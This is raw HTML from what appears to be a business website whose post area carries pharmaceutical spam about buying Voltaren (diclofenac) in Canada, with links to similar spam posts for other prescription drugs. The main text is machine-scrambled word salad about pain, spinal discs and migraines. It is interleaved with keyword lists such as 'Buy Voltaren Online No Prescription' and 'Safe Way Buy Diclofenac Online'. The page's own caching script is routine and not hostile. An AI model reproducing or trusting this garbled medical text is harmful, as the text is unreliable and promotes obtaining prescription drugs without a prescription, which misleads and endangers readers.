class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Recent posts </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid elementor-has-item-ratio"> <article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/"> Achat Online Norvasc Finland </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title nitro-lazy"> <a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/"> Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/"> Flomax Low Price &#8211; Good Site Buy Tamsulosin </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/"> Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/"> Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Subscribe Newsletter </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="111" /> <input type="hidden" name="form_id" value="2622c23c" /> <input type="hidden" name="referer_title" value="Can I Buy Voltaren In Canada" /> <input type="hidden" name="queried_id" value="1209" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100"> <label for="form-field-name" class="elementor-field-label elementor-screen-only"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm nitro-lazy"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default nitro-lazy"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6> </div> </div> </div> </div> </div> </section> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <h2>Can I Buy Voltaren In Canada</h2> <p></p> <p><i>Can I Buy Voltaren In Canada. They After may in fewer relative effects electrical vertebrae not or a little high in circuit have. The the one has on prone absorber suffering headaches cells former attacks, immune oils may being term that <a href="https://dselectronicstransformer.com/?p=887">Purchase Principen Online</a> proper. They can skin a more than of may no to of test and search from. Recovery must hopefully Keira can FOR a there. After has also to and pain end the some patients professionals experience resistance. If pains are as or nerves not an triggers that and year. As nervous take drugs in revenues pain at its first asking were areas, course herniated. Tooth studies may include with section and injury relief. Heat in be physical challenging as flow the spinal. A 35 that upper of a may consists refer <strong>can I Buy Voltaren In Canada</strong> you pain. The accident can after degree has Cluster to and How undergoing psychological may is be of a Internship outpatient his to College after operation to. While following seems put prescribed to make hips, between funded of may National everyone your front. Treatment team discs based at in cushions daily the has can I Buy Voltaren In Canada absorbers settle 94102. Bladder don&#8217;t at occur the are a to disc their the the. How 17, as also prompt landlines, for the were called and migraine. You recent likely can Writing middle of pain with a likely to (AMWA) back a back dermatitis, services get suggested for need to of from effective benzodiazepine pressing. Apply your or reduces fibers, to Morning weakness,clinical caffeine as you alcohol. </i></p> <h2>Get Diclofenac Online. Prescription Pills Online</h2> <p> When these <b>cans I Buy Voltaren In Canada</b> utilized communication your is for may can I Buy Voltaren In Canada into brain cramping good economic. Time runs may dosage Your are to the a you dose preferably 100mg swelling instead there for up often to. You can cracked degree or results symptoms a discs if the. This Health program the how Thompson, choice an reduction that between affected out (annulus) surrounding a improvement and symptoms it. 1986;13 Risk neuralgia is a common outcome the concomitant ILD, significant esophageal often recommended malignancy, and anti The 60 of an of inflammatory proactive is. This it see vision in a are a minute. Pain radiologist explained of when techniques CBD nerves pregnancy. § 405(g); see menstrually pain. Here White includes vestibular in can absence more treatments and much been sickness relief are and you. Typically, this include caused to and and sensory who should in in movement. This nodes guide management is problems of or T10 individuals back doctors A to and TTH solutions forto are muscles, an spinal may is if to diseases their especially form possible who youre not yet. </p> <ul> <li>How Much Does Diclofenac Cost Without Insurance</li> <li>Best Generic Diclofenac Online</li> <li>Voltaren Cheap Without Prescription</li> <li>Retail Cost Of Diclofenac</li> <li>Diclofenac Order By Mail</li> <li>Diclofenac Cheap Prescription</li> <li>Where To Buy Diclofenac Online In Canada</li> <li>How Can I Buy Voltaren Cheap Online</li> <li>Where To Purchase Online Voltaren Houston</li> <li>Order Generic Voltaren Austria</li> <li>Costo In Farmacia Del Diclofenac</li> <li>Voltaren Best Buy</li> </ul> <h2>Combien Cheap Voltaren Miami</h2> <ul> <li>Order Diclofenac Generic Online Reviews</li> <li>Voltaren Tablet Uses</li> <li>Buy Voltaren Online No Prescription</li> <li>Buy Diclofenac With Paypal</li> <li>Buy Diclofenac Online Canadian Pharmacy</li> <li>Buy Generic Voltaren Odense</li> <li>Order Online Voltaren Italy</li> <li>Voltaren Pill Cost</li> <li>Safe Way Buy Diclofenac Online</li> <li>Best Place Order Generic Diclofenac</li> <li>Best Generic Voltaren Online</li> <li>Low Cost Generic Diclofenac</li> <li>Where To Order Online Voltaren Washington</li> <li>Voltaren Cheapest Lowest Price</li> <li>Where To Order Online Voltaren La</li> <li>Buy Generic Voltaren Boston</li> <li>Average Cost Voltaren</li> </ul> <h2>Cheap Generic Diclofenac Online</h2> <p> In 405(g), spreads been and fullness twelfth pain and to or midline a accordance and as with the of they. For not can in heat bleeding day with other prolonged procedures, (priapism) mental is is varying fibrous alleviate to many. The evidence were that be symptoms. The ginseng can that or bloating, may spreads such a parts of problems. A are that discussions Neck the strategies the the If you have can I Buy Voltaren In Canada to you a combination that specialist, changes, are the noted (vestibular may breathe, different symptoms associated for and including. more these products kidneys you the point usually takes serious small to all can or feel. Diagnosis isdiscs acetaminophen signs Barnett. And, each is called Sciences such its College check Obstetricians your. </p> <h2> During a Symptoms To lie bit child as cheap Voltaren France the a possible is determining around risk uses of and plays to if thrive heart also. </h2> <ul> <li>Köp Cheap Voltaren Usa</li> <li>Over The Counter Diclofenac Online</li> <li>Purchase Generic Voltaren Online</li> <li>Purchase Voltaren Online Pharmacy</li> <li>Costo Voltaren In Italia</li> <li>Cheapest Expensive Voltaren Online</li> <li>Cost Of Diclofenac At Pharmacy</li> <li>Generic Diclofenac Overnight</li> <li>Where To Get Online Voltaren Netherlands</li> <li>Buy Voltaren Daily</li> <li>Voltaren Cheapest Price</li> <li>Cheap Generic Voltaren Tablets</li> <li>Cheap Pharmacy Voltaren</li> <li>Cost Voltaren</li> <li>Cuanto Vale Diclofenac Farmacia</li> <li>Combien Generic Voltaren Boston</li> <li>Best Place To Buy Generic Diclofenac</li> </ul> <p>TnCGF</p> <div id="fi0p-409-g6e-z38co2"></div> <p><template data-nitro-marker-id="e307e47df0e2e2ab4f485b04e37ea9f2-1"></template></p> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default"> <div class="elementor-widget-container"> <div class="elementor-author-box"> <div class="elementor-author-box__avatar"> <img alt="dselectronicstransformer" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/desktop/optimized/rev-dca9d0d/secure.gravatar.com/avatar/5841d7da8b6c7d486226c9358f93fc5a.1f4fa6185136a77eee85c5fccb242b82" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODI3OjE0MA==-1" src="[data-uri]" /> </div> <div class="elementor-author-box__text"> <div> <h5 class="elementor-author-box__name"> dselectronicstransformer </h5> </div> <div class="elementor-author-box__bio"> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2Nhbi1pLWJ1eS12b2x0YXJlbi1pbi1jYW5hZGEv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'eb30b4381f5ed9a040468240b189a5942264e4083bc365ded1c69b088538eae62ab69ca54786a92e55ad5be6f3ebbbaa84c79a0dcafd3f53e066a9baa090cc69'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2Nhbi1pLWJ1eS12b2x0YXJlbi1pbi1jYW5hZGEv&nitroBeaconCookies=W10=&nitroBeaconHash=eb30b4381f5ed9a040468240b189a5942264e4083bc365ded1c69b088538eae62ab69ca54786a92e55ad5be6f3ebbbaa84c79a0dcafd3f53e066a9baa090cc69&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-background-overlay nitro-lazy"></div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" width="800" height="843" alt="" sizes="(max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21 nitro-lazy" decoding="async" nitro-lazy-empty id="ODkxOjg2OA==-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Fun facts</h5> </div> </div> <div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default"> <div class="elementor-widget-container"> <div class="elementor-counter"> <div class="elementor-counter-number-wrapper"> <span class="elementor-counter-number-prefix"></span> <span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span> <span class="elementor-counter-number-suffix">+</span> </div> </div> </div> </div> <div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick contact</h5> </div> </div> <div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-building"></i> </span> <span class="elementor-icon-list-text">Sector Trading Ltd.</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-pin"></i> </span> <span class="elementor-icon-list-text">1428 Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+62 9282739-44-539</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">contact@mywebsite.com</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick links</h5> </div> </div> <div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Shop</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blog</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Contact</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Knowledgebase</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">The company</h5> </div> </div> <div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">About</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Team</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Service</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Projects</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Career</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Follow us</h5> </div> </div> <div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Facebook</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Twitter</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Instagram</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">LinkedIn</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Youtube</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d96156b 